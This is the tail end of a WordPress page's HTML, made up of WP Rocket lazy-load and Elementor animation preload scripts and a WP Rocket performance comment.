<div class='xlwcty_header_passed' style='display: none;'></div><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://accountscorner.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->